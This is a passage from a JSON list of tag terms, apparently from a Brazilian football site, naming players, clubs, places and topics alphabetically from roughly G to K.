Freire"},{"term":"Go Ahead Eagles"},{"term":"Goat"},{"term":"Goianésia EC"},{"term":"Goiatuba"},{"term":"Goiânia Cup Sub-18"},{"term":"Goiânia."},{"term":"Goié"},{"term":"Gol 800"},{"term":"Gol Caixote"},{"term":"Gol Fora de Casa"},{"term":"Gol Ilegal"},{"term":"Gol Polêmico"},{"term":"Gol de Calcanhar"},{"term":"Gol de Juiz"},{"term":"Gol do Meio de Campo"},{"term":"Gol do Século"},{"term":"Gol do Título"},{"term":"Gol que Pelé não fez"},{"term":"Gold Coast"},{"term":"Gold Cup"},{"term":"Gold Stars"},{"term":"Goldenzonen"},{"term":"Goleiro Anos 80"},{"term":"Goleiro Julio César Falcioni"},{"term":"Goleiro-Artilheiro"},{"term":"Goleiros-artilheiros"},{"term":"Golero"},{"term":"Gomes"},{"term":"Gondenzonen"},{"term":"Gondwana A Bola Conecta"},{"term":"Gong Lei"},{"term":"Gonzaga"},{"term":"Gonzalo Rodríguez Gacha “El Mexicano"},{"term":"Gonzalo Sorondo"},{"term":"Gonçalo Carvalho"},{"term":"Gonçalves"},{"term":"Gormânia"},{"term":"Governador Valadares"},{"term":"Governo Brasileiro"},{"term":"Governo RJ"},{"term":"Governo RN"},{"term":"Governo de Minas Gerais"},{"term":"Governo de SP"},{"term":"Governo do Estado"},{"term":"Governo do Estado do Rio de Janeiro"},{"term":"Goztepe Izmir"},{"term":"Grama"},{"term":"Gramado Natural"},{"term":"Granada CF"},{"term":"Grande Prêmio Avicom"},{"term":"Grande Resenha Facit"},{"term":"Grandes Jogos"},{"term":"Grapiúna AC"},{"term":"Grasshopper"},{"term":"Grecal"},{"term":"Greens"},{"term":"Gregory"},{"term":"Greminho"},{"term":"Grenal do Século"},{"term":"Grenate"},{"term":"Grendale"},{"term":"Grifoni"},{"term":"Grigiorossi"},{"term":"Grigor Fernandes"},{"term":"Gripe Espanhola"},{"term":"Grito"},{"term":"Gritos Antisemitas"},{"term":"Gritos Homofóbicos"},{"term":"Groelândia"},{"term":"Grupo"},{"term":"Grupo 18"},{"term":"Grupo 19"},{"term":"Grupo 21"},{"term":"Grupo 22"},{"term":"Grupo Acesso B"},{"term":"Grupo Disney"},{"term":"Grupo Marpa"},{"term":"Grupo Mendes"},{"term":"Grupo de Investidores"},{"term":"Grupo de Trabalho"},{"term":"Grzregorz Lato"},{"term":"Grêmio Atibaiense"},{"term":"Grêmio Auddaz Piquete"},{"term":"Grêmio Bela Vista"},{"term":"Guanabara City"},{"term":"Guangzhou City"},{"term":"Guarani-MG"},{"term":"Guarani-PAR"},{"term":"Guarany"},{"term":"Guarany-AL"},{"term":"Guarapuava"},{"term":"Guararinguetá"},{"term":"Guaratinguet"},{"term":"Guaratinguetá FL"},{"term":"Guarda Desportiva"},{"term":"Guarias Coloradas"},{"term":"Guarulhos FC"},{"term":"Guarulos"},{"term":"Guatemalteco"},{"term":"Guayaquil City"},{"term":"Guerra Rússia Ucrânia"},{"term":"Guerra do Futebol"},{"term":"Guerreiras"},{"term":"Guerreiro"},{"term":"Guerreiro do Poty"},{"term":"Gui Marques"},{"term":"Gui Mendes"},{"term":"Gui Nascimento"},{"term":"Gui Sales"},{"term":"Gui Teixeira"},{"term":"Gui Veiga"},{"term":"Gui Vieira"},{"term":"Guiana"},{"term":"Guilherme Baldoria"},{"term":"Guilherme Bellangero"},{"term":"Guilherme Bernardo"},{"term":"Guilherme Cachoeira"},{"term":"Guilherme Café"},{"term":"Guilherme Castro"},{"term":"Guilherme Cerqueira"},{"term":"Guilherme Cordeiro"},{"term":"Guilherme Cruz"},{"term":"Guilherme Dellatore"},{"term":"Guilherme Dias"},{"term":"Guilherme Francisco"},{"term":"Guilherme Garré"},{"term":"Guilherme Kanté"},{"term":"Guilherme Lazaroni"},{"term":"Guilherme Lima"},{"term":"Guilherme Macuglia"},{"term":"Guilherme Maestri"},{"term":"Guilherme Martineli"},{"term":"Guilherme Mattis"},{"term":"Guilherme Mendes"},{"term":"Guilherme Monteiro"},{"term":"Guilherme Noé"},{"term":"Guilherme Papaléo"},{"term":"Guilherme Pimenta"},{"term":"Guilherme Pitbull"},{"term":"Guilherme Portuga"},{"term":"Guilherme Prates"},{"term":"Guilherme Priviatti"},{"term":"Guilherme Queiróz"},{"term":"Guilherme Rocha"},{"term":"Guilherme Silvério"},{"term":"Guilherme Vieira"},{"term":"Guilhrme Maestri"},{"term":"Guima"},{"term":"Guimarães"},{"term":"Guingamp"},{"term":"Guiné Bissau"},{"term":"Gulf FC"},{"term":"Gulf Heroes FC"},{"term":"Guly"},{"term":"Gum"},{"term":"Gungogan"},{"term":"Gunther"},{"term":"Gurias Colordas"},{"term":"Gurias Furacão"},{"term":"Gustavi Belli"},{"term":"Gustavo Araújo Afonso"},{"term":"Gustavo Baschiroto"},{"term":"Gustavo Bello"},{"term":"Gustavo Bochecha"},{"term":"Gustavo Cabral"},{"term":"Gustavo Caetano Rogério"},{"term":"Gustavo Caiche"},{"term":"Gustavo Campanharo"},{"term":"Gustavo Costa"},{"term":"Gustavo Couceiro"},{"term":"Gustavo Dezotti"},{"term":"Gustavo Elias Miguel"},{"term":"Gustavo Ferreira"},{"term":"Gustavo França"},{"term":"Gustavo Kuerten"},{"term":"Gustavo Lima"},{"term":"Gustavo Lobó"},{"term":"Gustavo Lopes"},{"term":"Gustavo Lucenner"},{"term":"Gustavo López"},{"term":"Gustavo Mascherpe"},{"term":"Gustavo Matosas"},{"term":"Gustavo Moura"},{"term":"Gustavo Nery"},{"term":"Gustavo Ramos"},{"term":"Gustavo Silva"},{"term":"Gustavo Simões"},{"term":"Gustavo Sotelo"},{"term":"Gustavo Vintecinco"},{"term":"Gustavo Vinícius"},{"term":"Gustavo Zago"},{"term":"Gusttavo Lima"},{"term":"Gutemberg"},{"term":"Guus Hiddink"},{"term":"Guzmán"},{"term":"Gwangju FC"},{"term":"Gyeongnam"},{"term":"Géder"},{"term":"Gérson Magrão"},{"term":"Gêmeo"},{"term":"Gênova"},{"term":"Gírias"},{"term":"H1N1"},{"term":"HBO"},{"term":"HQ"},{"term":"Haarlem"},{"term":"Hacele Un Gol A La Vida"},{"term":"Hadji"},{"term":"Hadrian"},{"term":"Hailé Pinheiro"},{"term":"Hakan Sukur"},{"term":"Hakan Şükür"},{"term":"Halifax"},{"term":"Hall da Fama"},{"term":"Halloween"},{"term":"Hamburgo SV"},{"term":"Hannah Lee"},{"term":"Hannover 96"},{"term":"Hanoi Editora"},{"term":"Hans-Jörg Butt"},{"term":"Hapoel Haifa"},{"term":"Hapoel Tel Aviv"},{"term":"Harald Bohr"},{"term":"Hard Rock Stadium Miami"},{"term":"Hardcore"},{"term":"Harlei"},{"term":"Harold Cross"},{"term":"Haroldo Fernandes"},{"term":"Haroldo de Souza"},{"term":"Harry Kewell"},{"term":"Hartlepool"},{"term":"Haru Shimabuku"},{"term":"Hasan Şaş"},{"term":"Hasteamento"},{"term":"Hatz"},{"term":"Hazard"},{"term":"Head Coach"},{"term":"Hearts Of Midlothian FC"},{"term":"Hecton Alves"},{"term":"Hector"},{"term":"Hector Bianchi"},{"term":"Hegemonias"},{"term":"Heigne Allegmane"},{"term":"Heilongjiang Lava Spring"},{"term":"Heine Allemagne"},{"term":"Heitor Noah"},{"term":"Helder"},{"term":"Heliberto Sampaio"},{"term":"Helicóptero"},{"term":"Helinho"},{"term":"Helio Oliveira"},{"term":"Helio dos Anjos"},{"term":"Hellas Verona"},{"term":"Heloísa Reis"},{"term":"Heltton"},{"term":"Henal"},{"term":"Henan FC"},{"term":"Henao"},{"term":"Henfil"},{"term":"Henrique Barbosa"},{"term":"Henrique Ceifador"},{"term":"Henrique Eckmann"},{"term":"Henrique Lemos"},{"term":"Henrique Lordelo"},{"term":"Henrique Melo"},{"term":"Henrique Porto"},{"term":"Henrique Seninha"},{"term":"Henry"},{"term":"Henzo Zen"},{"term":"Hepacaré de Lorena"},{"term":"Heptacampeão"},{"term":"Hercíio Luz"},{"term":"Hercílio"},{"term":"Hernan Crespo"},{"term":"Hernandes"},{"term":"Hernandez Tirre"},{"term":"Hernane"},{"term":"Hernanes"},{"term":"Hernán Barcos"},{"term":"Hernán Cristante"},{"term":"Hernán Lopez"},{"term":"Hertha Berlin"},{"term":"Hetten"},{"term":"Hexagonal"},{"term":"Heysel"},{"term":"Heytor Alvarenga"},{"term":"Hiago Nunes"},{"term":"Hiago Ramiro"},{"term":"Hidrolândia"},{"term":"Higiene"},{"term":"Higor"},{"term":"Higor Leite"},{"term":"Higuita - O Caminho do Escorpião"},{"term":"Hilário Garcia"},{"term":"Hindmarsh Stadium"},{"term":"Hinos dos Clubes"},{"term":"Hipocrisia"},{"term":"Hippólito Neto"},{"term":"Hiran"},{"term":"Hiratsuka"},{"term":"Histtória"},{"term":"Históiria"},{"term":"História. Copa do Mundo"},{"term":"Histórias que a bola esqueceu – a incrível trajetória do EC Metropol"},{"term":"Históroa"},{"term":"Hoang Anh Gia Lai FC"},{"term":"Hogo de León"},{"term":"Holanda-AM"},{"term":"Holger Quiñonez"},{"term":"Holsten Kiel"},{"term":"Homanagens"},{"term":"Homare Sawa"},{"term":"Homem Nu"},{"term":"Homero Cavalheiro"},{"term":"Homicídio"},{"term":"Homônimo"},{"term":"Hondurenho"},{"term":"Hong Kong FC"},{"term":"Honraria Pai Santana"},{"term":"Honrarias"},{"term":"Hope International"},{"term":"Horacio Ameli"},{"term":"Horacio Peralta"},{"term":"Hortolândia"},{"term":"Horácio"},{"term":"Hotel Martini"},{"term":"Hristo Stoichkov"},{"term":"Huddersfield Town"},{"term":"Hudson"},{"term":"Hugo Almeida"},{"term":"Hugo Borges"},{"term":"Hugo Cruz"},{"term":"Hugo Gambrisa"},{"term":"Hugo José"},{"term":"Hugo Mallo"},{"term":"Hugo Mota"},{"term":"Hugo Oliveira"},{"term":"Hugo Pérez"},{"term":"Hugo Sanchez"},{"term":"Hugo Souza"},{"term":"Hugo Sánchez"},{"term":"Huigo Leal"},{"term":"Humberto"},{"term":"Humberto Louzer"},{"term":"Humberto Magalhães"},{"term":"Humberto Tozzi"},{"term":"Hummel"},{"term":"Huracan FC"},{"term":"Huracán Buceo"},{"term":"Huracán de Tres Arroyos"},{"term":"Hwacheon KSPO"},{"term":"Hwaseong"},{"term":"Hyderabad FC"},{"term":"Hygor"},{"term":"Hysaj"},{"term":"Há Nôi"},{"term":"Héber"},{"term":"Héber Roberto Lopes"},{"term":"Héctor Carabalí"},{"term":"Héctor Cúper"},{"term":"Héctor Rial"},{"term":"Héctor Silva"},{"term":"Hélio Maffia"},{"term":"Hélton"},{"term":"Héverton"},{"term":"Hóquei no Gelo"},{"term":"I Liga"},{"term":"IA"},{"term":"IBIA"},{"term":"IDP"},{"term":"IFAB"},{"term":"IFK Värnamo"},{"term":"III Liga"},{"term":"INSS"},{"term":"ITZ"},{"term":"IV Centenário"},{"term":"IV liga BS Leśnica"},{"term":"Iacanga"},{"term":"Iacovelli"},{"term":"Iago Dillenburg"},{"term":"Iago Motta"},{"term":"Ian Barreto"},{"term":"Ian Felipe"},{"term":"Ian Gabriel"},{"term":"Ian Wright"},{"term":"Iasmin Paixão"},{"term":"Iaundé"},{"term":"Ibercup SP"},{"term":"Ibiúna"},{"term":"Ibra"},{"term":"Ibrahim Ba"},{"term":"Ibrahimovic"},{"term":"Ibson Melo"},{"term":"Idanhense"},{"term":"Identidade"},{"term":"Idolatria"},{"term":"Ignacio Arce"},{"term":"Ignacio Neira"},{"term":"Igor Abreu"},{"term":"Igor Brito"},{"term":"Igor Felisberto"},{"term":"Igor Ferreira"},{"term":"Igor Gabriel"},{"term":"Igor Henrique"},{"term":"Igor Kurek"},{"term":"Igor Pimenta"},{"term":"Igor Salatiel"},{"term":"Igor Souza"},{"term":"Igualitário"},{"term":"Il Delfini"},{"term":"Ilgner"},{"term":"Ilha de Gozo"},{"term":"Ilha do Urubu"},{"term":"Ilhas Faroé"},{"term":"Ilhas Virgens Americanas"},{"term":"Ilhéus"},{"term":"Ilias Chair"},{"term":"Illinois"},{"term":"Imabari"},{"term":"Imagem"},{"term":"Imagens"},{"term":"Imitação"},{"term":"Impedimento Semiautomático"},{"term":"Imperial"},{"term":"Importância"},{"term":"Imprensa Capixaba"},{"term":"Imprensa Esportiva"},{"term":"Improvisado"},{"term":"Improvisação"},{"term":"Improvável"},{"term":"Impugnação"},{"term":"Império Pires do Rio"},{"term":"Inaguração"},{"term":"Inaldão"},{"term":"Incertezas"},{"term":"Incidentes"},{"term":"Independente de Limeria"},{"term":"Independente de Uchoa"},{"term":"Independiente de Santa Fé"},{"term":"Independência-AC"},{"term":"Indianapolis"},{"term":"Indianápolis 1987"},{"term":"Indicações"},{"term":"Indio Ramírez"},{"term":"Indonésia Superliga"},{"term":"Infantil"},{"term":"Infectologista"},{"term":"Infeliz"},{"term":"Infiltrações"},{"term":"Influencer"},{"term":"Influenciadores"},{"term":"Informação"},{"term":"Infraestrutura"},{"term":"Inglês"},{"term":"Ingresso"},{"term":"Inhumas"},{"term":"Iniciantes"},{"term":"Inicio » 2021"},{"term":"Inidicamento"},{"term":"Injternacional"},{"term":"Injuria Racial"},{"term":"Injustiçado"},{"term":"Injúria"},{"term":"Inovações"},{"term":"Inscrição"},{"term":"Insinity"},{"term":"Inspiração"},{"term":"Instalações"},{"term":"Instrutor de Arbitragem"},{"term":"Insultos Racistas"},{"term":"Integração"},{"term":"Inter Franca"},{"term":"Inter Moengotapoe"},{"term":"Inter de Bedouro"},{"term":"Inter de Minas"},{"term":"Inter-PB"},{"term":"Inter\/Santa Rita"},{"term":"Intercorrência Cardíaca"},{"term":"Internaciona de Limeira"},{"term":"Internacional de Franca"},{"term":"Internacional-PB"},{"term":"International Soccer League"},{"term":"International Sports Stadium"},{"term":"Internazional"},{"term":"Interrompido"},{"term":"Intertemporada"},{"term":"Intervalo"},{"term":"Intoxicação"},{"term":"Invasor"},{"term":"Invasão de Campo"},{"term":"Inventor"},{"term":"Invenção do Futebol"},{"term":"Inverno"},{"term":"Investidor"},{"term":"Investimentos"},{"term":"Invetsigações"},{"term":"Invicible Eleven"},{"term":"Invictos – O título da Lusa na Copinha de 1991"},{"term":"Inzaghi"},{"term":"Inédito"},{"term":"Início."},{"term":"Iomar do Nascimento"},{"term":"Ionay da Luz"},{"term":"Ipec"},{"term":"Ipojuca AC"},{"term":"Irani"},{"term":"Iraniano"},{"term":"Iranildo"},{"term":"Irlanda do Norte"},{"term":"Irmã Carmen"},{"term":"Irmão Schelotto"},{"term":"Irmãos Gêmeos"},{"term":"Irmãos Schelotto"},{"term":"Irmãos de Boer"},{"term":"Irregularidade"},{"term":"Irênio"},{"term":"Isa Faichel"},{"term":"Isaac"},{"term":"Isaac Prado"},{"term":"Isac Martins"},{"term":"Isac Miguel"},{"term":"Isasi"},{"term":"Isenção"},{"term":"Isidro Pitta"},{"term":"Ismael Pereira"},{"term":"Israel Júnior"},{"term":"Israel de Jesus"},{"term":"Isthmian League"},{"term":"Isto é Futebol"},{"term":"Itabaianinha"},{"term":"Itaberaí EC"},{"term":"Itabira"},{"term":"Itabuna EC"},{"term":"Itacoatira"},{"term":"Italia"},{"term":"Italo"},{"term":"Itambé"},{"term":"Itaoca"},{"term":"Itaoca FC"},{"term":"Itapajé"},{"term":"Itapipoca"},{"term":"Itapipoca EC"},{"term":"Itaquaquecetuba AC"},{"term":"Itaquaquecetuna"},{"term":"Itarema EC"},{"term":"Itatiba"},{"term":"Itatinga"},{"term":"Itnter"},{"term":"Itália 1990"},{"term":"Iury"},{"term":"Iury Tanque"},{"term":"Ivair"},{"term":"Ivamar Júnior"},{"term":"Ivan Hurtado"},{"term":"Ivan Storti"},{"term":"Ivan de la Peña"},{"term":"Ivinhema"},{"term":"Ivo"},{"term":"Ivo Silva"},{"term":"Ivo Vieira"},{"term":"Ivonei"},{"term":"J-League Cup"},{"term":"J.Malucelli"},{"term":"J2 League"},{"term":"JFL"},{"term":"JK"},{"term":"JV Cup"},{"term":"JV Lideral"},{"term":"Jaboticabal Atlético"},{"term":"Jabquara"},{"term":"Jacareí AC"},{"term":"Jacará"},{"term":"Jacenir"},{"term":"Jacir de Oliveira"},{"term":"Jackpot Progressivo"},{"term":"Jackson Nogueira"},{"term":"Jacobina"},{"term":"Jacobinense"},{"term":"Jacone"},{"term":"Jacupiense"},{"term":"Jacy"},{"term":"Jaderson"},{"term":"Jadson"},{"term":"Jadson Vieira"},{"term":"Jadson de Lima"},{"term":"Jailson"},{"term":"Jaime Magalhães"},{"term":"Jaime Pacheco"},{"term":"Jair Bala"},{"term":"Jair Pereira"},{"term":"Jair Picerni"},{"term":"Jair de Antônio Prata"},{"term":"Jairo"},{"term":"Jairo Blumer"},{"term":"Jairo Nascimento"},{"term":"Jajá"},{"term":"Jamelli"},{"term":"Jamerson"},{"term":"Jana Queiroz"},{"term":"Jandira"},{"term":"Janeudo"},{"term":"Jans Lehmann"},{"term":"Japan Soccer League"},{"term":"Jappim"},{"term":"Japão Coreia do Sul 2002"},{"term":"Jaraguá-GO"},{"term":"Jari Litmanen"},{"term":"Jarlam Oliveira"},{"term":"Jarni"},{"term":"Jason Adonis"},{"term":"Jason Daniel"},{"term":"Jassim Bin Hamad Stadium 2025"},{"term":"Javier Altamirano"},{"term":"Javier Chevantón"},{"term":"Javier Mascherano"},{"term":"Javier Parraguez"},{"term":"Jax Cametá"},{"term":"Jaça"},{"term":"Jean Djorkaeff"},{"term":"Jean Felipe"},{"term":"Jean Martin"},{"term":"Jean Patrick"},{"term":"Jean Pierre"},{"term":"Jean Rodrigues"},{"term":"Jean Tadeu"},{"term":"Jean Tigana"},{"term":"Jean-Manuel"},{"term":"Jean-Marc Bosman"},{"term":"Jeda"},{"term":"Jeferson"},{"term":"Jeferson Caxito"},{"term":"Jeferson Elias"},{"term":"Jeferson Merli"},{"term":"Jeferson Sales"},{"term":"Jeferson Sousa"},{"term":"Jefferson Feijão"},{"term":"Jefferson Lima"},{"term":"Jefferson Murillo"},{"term":"Jefferson Santos"},{"term":"Jegue da Chapada"},{"term":"Jeh Soares"},{"term":"Jenigol"},{"term":"Jens Lehmann"},{"term":"Jenílson Ângelo de Souza"},{"term":"Jeonbuk"},{"term":"Jeonbuk Hyundai"},{"term":"Jerash FC"},{"term":"Jerinha"},{"term":"Jessica Lima"},{"term":"Jheiner"},{"term":"Jhojan Julio"},{"term":"Jhon"},{"term":"Jhon Jhon"},{"term":"Jhonantan Ribeiro"},{"term":"Jhonatan Marino"},{"term":"Jhonatas Reis"},{"term":"Jhonathan Silva"},{"term":"Jhonnata Lima"},{"term":"Jhonny Reges"},{"term":"Jhow Love"},{"term":"Jimmy Johnstone"},{"term":"Jissele"},{"term":"Joachim Löw"},{"term":"Joana Bontempo"},{"term":"Joanna de Assis"},{"term":"Joao Girotto"},{"term":"Joao Ricardo"},{"term":"Joaquim"},{"term":"Joaquim Henrique"},{"term":"Joaquim da Rocha Brites"},{"term":"Joaquín Monasterio"},{"term":"Joel Martins"},{"term":"Joel Satana"},{"term":"Joelho"},{"term":"Joelmir Beting"},{"term":"Joelson Marcelino"},{"term":"Joey Omotani"},{"term":"Jogadeira"},{"term":"Jogadora do Mês"},{"term":"Jogadores Brasileiros"},{"term":"Jogadores Estrangeiros"},{"term":"Jogas Aéreas"},{"term":"Jogo 1000"},{"term":"Jogo Adiado"},{"term":"Jogo Amistoso"},{"term":"Jogo Aviator"},{"term":"Jogo Fantasma"},{"term":"Jogo Festivo"},{"term":"Jogo Oficial"},{"term":"Jogo Online"},{"term":"Jogo Responsável"},{"term":"Jogo Solidário"},{"term":"Jogo da Corrupção"},{"term":"Jogo da Ida"},{"term":"Jogo de Apostas"},{"term":"Jogo do Bicho"},{"term":"Jogo do Século"},{"term":"Jogo Único"},{"term":"Jogo-Teeinado"},{"term":"Jogoa"},{"term":"Jogos Atrasados"},{"term":"Jogos Eletrônicos"},{"term":"Jogos Onlina"},{"term":"Jogos de Azar"},{"term":"Jogos Únicos"},{"term":"Jogos-Treino"},{"term":"Jogps"},{"term":"Johan Cruijff"},{"term":"Johan Neeskens"},{"term":"Johann Pereia"},{"term":"Johannesburgo"},{"term":"John Aldridge"},{"term":"John Kennedy"},{"term":"John Kleber"},{"term":"John Terry"},{"term":"John Tery"},{"term":"John Textos"},{"term":"John Trelléz"},{"term":"Johnny"},{"term":"Johnny Monteiro"},{"term":"Johnson"},{"term":"Johnson Macaba"},{"term":"Johor Darul"},{"term":"Jojô Beleza"},{"term":"Jonas"},{"term":"Jonatahan"},{"term":"Jonatan Cafu"},{"term":"Jonatas Paulista"},{"term":"Jonatas Santos"},{"term":"Jonathan Aguiar"},{"term":"Jonathan Bocão"},{"term":"Jonathan Evans"},{"term":"Jonathan Pimpão"},{"term":"Jonathan dos Santos"},{"term":"Jonathas Cristian"},{"term":"Jonathas de Jesus"},{"term":"Jonny Moquera"},{"term":"Jordan"},{"term":"Jordan Lukaku"},{"term":"Jordi Cruyff"},{"term":"Jorge"},{"term":"Jorge Almirón"},{"term":"Jorge Andrade"},{"term":"Jorge Bermúdez"},{"term":"Jorge Borelli"},{"term":"Jorge Burruchaga"},{"term":"Jorge Caballero"},{"term":"Jorge Emiliano dos Santos"},{"term":"Jorge Firmo"},{"term":"Jorge Jiménez"},{"term":"Jorge Luiz Carneiro"},{"term":"Jorge Luís Burruchaga"},{"term":"Jorge Maldonado"},{"term":"Jorge Mario Bergoglio"},{"term":"Jorge Mauá"},{"term":"Jorge Pagura"},{"term":"Jorge Parraga"},{"term":"Jorge Soto"},{"term":"Jorge Tufão"},{"term":"Jorge Valdivia"},{"term":"Jorge Victor"},{"term":"Jorge Wagner"},{"term":"Jorge Weah"},{"term":"Jorjão"},{"term":"Jornal dos Sports"},{"term":"Josa"},{"term":"Jose Chamot"},{"term":"Jose Luis Brown"},{"term":"Josecle"},{"term":"Josef Bican"},{"term":"Josef Masopust"},{"term":"Joseph"},{"term":"Jospe Mourinho"},{"term":"Josué"},{"term":"Josué Gamma"},{"term":"José 'El Chepo' Fernandes"},{"term":"José Amadeu Elvino"},{"term":"José Amoroso"},{"term":"José Arnaldo"},{"term":"José Assis de Aragão"},{"term":"José Augusto Bastos Neto"},{"term":"José Bonifácio"},{"term":"José Cardozo"},{"term":"José Carlos Palhavan"},{"term":"José Carlos Serrão"},{"term":"José Carlos da Silva"},{"term":"José Chamot"},{"term":"José Danílson Alves de Oliveira"},{"term":"José Diego"},{"term":"José Eduardo"},{"term":"José Eduardo Rodrigues"},{"term":"José Ely de Miranda"},{"term":"José Eugênio Leal Braga"},{"term":"José Fernando"},{"term":"José Galli Neto"},{"term":"José Ivanaldo Souza"},{"term":"José Luis Brown"},{"term":"José Luis Burtovoy"},{"term":"José Luiz Carbone"},{"term":"José Luís Carbone"},{"term":"José Luís Chilavert"},{"term":"José Luís Sierra"},{"term":"José Manuel"},{"term":"José Maria Marin"},{"term":"José Mourinho"},{"term":"José Oliveira"},{"term":"José Pekerman"},{"term":"José Perdiz de Jesus"},{"term":"José Roberto Guimarães"},{"term":"José Roberto Portella"},{"term":"José Sanfilippo"},{"term":"José Teixeira"},{"term":"José Torres"},{"term":"José de Araújo Cândido"},{"term":"José de Assis Aragão"},{"term":"José Águas"},{"term":"Jota"},{"term":"Jota Oliveira"},{"term":"Jotinha"},{"term":"Jotão"},{"term":"Jovem"},{"term":"João"},{"term":"João Adriano"},{"term":"João Alaba"},{"term":"João Ananias"},{"term":"João Antonio Rufato"},{"term":"João Antonio de Albuquerque e Souza"},{"term":"João Antônio"},{"term":"João Araújo"},{"term":"João Basso"},{"term":"João Borges"},{"term":"João Carlos Barros"},{"term":"João Carlos Cavalo"},{"term":"João Carneiro"},{"term":"João Chico"},{"term":"João Costa"},{"term":"João Cruz"},{"term":"João Denoni"},{"term":"João Dias"},{"term":"João Doria Júnior"},{"term":"João Espinosa"},{"term":"João Francisco"},{"term":"João Girotti"},{"term":"João Girrotto"},{"term":"João Guimarães"},{"term":"João Gustavo"},{"term":"João Lazarri"},{"term":"João Lazzari"},{"term":"João Leal Neto"},{"term":"João Leme"},{"term":"João Lenger"},{"term":"João Lima"},{"term":"João Maranhão"},{"term":"João Moura"},{"term":"João Neto"},{"term":"João Neves"},{"term":"João Paulo Barreto"},{"term":"João Santos"},{"term":"João Spelta"},{"term":"João Tabone"},{"term":"João Teixeira"},{"term":"João Valdir de Moraes"},{"term":"João Varolo"},{"term":"João Zanforlin"},{"term":"Joãozinho do Dulphe"},{"term":"Joçao Ricardo Goleiro"},{"term":"Ju Pacheco"},{"term":"Juan Aguero"},{"term":"Juan Alberto Schiaffino"},{"term":"Juan Aurich"},{"term":"Juan Carlos Osório"},{"term":"Juan Cañete"},{"term":"Juan Figer"},{"term":"Juan Figger"},{"term":"Juan Pablo Martínez"},{"term":"Juan Pablo Ángel"},{"term":"Juan Portilla"},{"term":"Juan Ramon Veron"},{"term":"Juan Ramón Verón"},{"term":"Juan Sebastián Verón"},{"term":"Juan Sosa"},{"term":"Juarez"},{"term":"Juatuba"},{"term":"Juazeiro"},{"term":"Juazeiro SC"},{"term":"Juazeiro do Norte"},{"term":"Jubail Club"},{"term":"Juca Baleia"},{"term":"Judicial"},{"term":"Juentus"},{"term":"Juiz"},{"term":"Juiz de Fora"},{"term":"Julgador"},{"term":"Julho"},{"term":"Julia Poloni"},{"term":"Juliana Lopes"},{"term":"Juliano Chade"},{"term":"Julinha"},{"term":"Julio Cesar Baldivieso"},{"term":"Julio Cesar Dely Valdés"},{"term":"Julio Cesar dos Santos"},{"term":"Julio Cruz"},{"term":"Julio César Baldivieso"},{"term":"Julio Manzur"},{"term":"Julio Rodrigues"},{"term":"Julio dos Santos"},{"term":"Jullyan Becker"},{"term":"Juninho Cabral"},{"term":"Junior Chávare"},{"term":"Junior Cordeiro"},{"term":"Junior Dutra"},{"term":"Junior Goiano"},{"term":"Junior Gomes"},{"term":"Junior Oliveira"},{"term":"Junior Paulista"},{"term":"Junior Todinho"},{"term":"Junnior Batata"},{"term":"Junqueira"},{"term":"Juquiá"},{"term":"Jurado"},{"term":"Jurídico"},{"term":"Jussani"},{"term":"Justino"},{"term":"Justiça Desportiva"},{"term":"Justiça do Trabalho"},{"term":"Juvenil"},{"term":"Juvenilson Souza"},{"term":"Juventud"},{"term":"Juventud Agrario de Corralipo"},{"term":"Juventud Soriano"},{"term":"Juventud de Las Piedras"},{"term":"Juventud de Torremolinos"},{"term":"Juventude da Nova Cintra"},{"term":"Juventude de Estância"},{"term":"Juventus Rumo A Tóquio"},{"term":"Juventus Stadium"},{"term":"Juventus de Jaraguá"},{"term":"Jóbson"},{"term":"Jöachim Löw"},{"term":"Júlia Bianchi"},{"term":"Júlio Baptista"},{"term":"Júlio Campos"},{"term":"Júlio Casares"},{"term":"Júlio Cesar"},{"term":"Júlio César Nunes"},{"term":"Júlio César Uri Geller"},{"term":"Júlio César Uribe"},{"term":"Júlio Rodrigues"},{"term":"Júlio Santos"},{"term":"Júnior Caiçara"},{"term":"Júnior Carioca"},{"term":"Júnior Chávere"},{"term":"Júnior Frias"},{"term":"Júnior Martins"},{"term":"Júnior Moraes"},{"term":"Júnior Moura"},{"term":"Júnior Oliveira"},{"term":"Júnior Todinho"},{"term":"Jürgen Klopp"},{"term":"Jürgen Kohler"},{"term":"K League 2"},{"term":"K-League 1"},{"term":"KF Egnatia"},{"term":"KS Pias Nowa Ruda"},{"term":"KS Piast Nowa Ruda"},{"term":"KSV 1919"},{"term":"KV Oostende"},{"term":"Kadu Barone"},{"term":"Kadu Fernandes"},{"term":"Kahn"},{"term":"Kahunla Rangers"},{"term":"Kaick"},{"term":"Kaiki Guizoni"},{"term":"Kaio"},{"term":"Kaio Cesar"},{"term":"Kaio Cristian"},{"term":"Kaio César"},{"term":"Kaio Felipe"},{"term":"Kaio Jorge"},{"term":"Kaio Marques"},{"term":"Kaique Maranhão"},{"term":"Kaique Modotti"},{"term":"Kaique Oliveira"},{"term":"Kaiser"},{"term":"Kaleth"},{"term":"Kalunga"},{"term":"Kalé"},{"term":"Kamara"},{"term":"Kaneco"},{"term":"Kansas City Current"},{"term":"Kansas City"},{"term":"Kappa"},{"term":"Karagumruk"},{"term":"Karaiskakis"},{"term":"Karen"},{"term":"Karen Bender"},{"term":"Karen Xavier"},{"term":"Karina"},{"term":"Karina Balestra"},{"term":"Karl-Heinz Riedle"},{"term":"Karl-Heinz Rummenigge"},{"term":"Karla Torres"},{"term":"Karlsruher"},{"term":"Karlsruher SC"},{"term":"Karpin"},{"term":"Kashima Stadium"},{"term":"Kategoria E Pare"},{"term":"Kategoria Superiore"},{"term":"Kategoria e Parë"},{"term":"Katielle"},{"term":"Katiuscia Mello Figuerôa"},{"term":"Kaua Jesus"},{"term":"Kauan Dalmoro"},{"term":"Kauan Felipe"},{"term":"Kauan Matheus"},{"term":"Kauã Berti"},{"term":"Kauã Chaudar"},{"term":"Kauã Paes"},{"term":"Kauã Vincius"},{"term":"Kauã Vinicius"},{"term":"Kauê Lima"},{"term":"Kauê Medeiros"},{"term":"Kawaguchi"},{"term":"Kawan"},{"term":"Kawann"},{"term":"Kayan"},{"term":"Kayke"},{"term":"Kayky"},{"term":"Kayky Alves"},{"term":"Kaylan"},{"term":"Kayo"},{"term":"Kayserispor"},{"term":"Kees Kist"},{"term":"Kel Baiano"},{"term":"Kelen Bender"},{"term":"Kelly"},{"term":"Kelly Key"},{"term":"Kelly Nascimento"},{"term":"Kelly Noa Yobo Gomes"},{"term":"Kemelli"},{"term":"Kempes"},{"term":"Kennedy Nagoli"},{"term":"Kennedy Sampaio"},{"term":"Kenny Dalglish"},{"term":"Keven"},{"term":"Kevin Campbell"},{"term":"Kevin Correia"},{"term":"Kevin 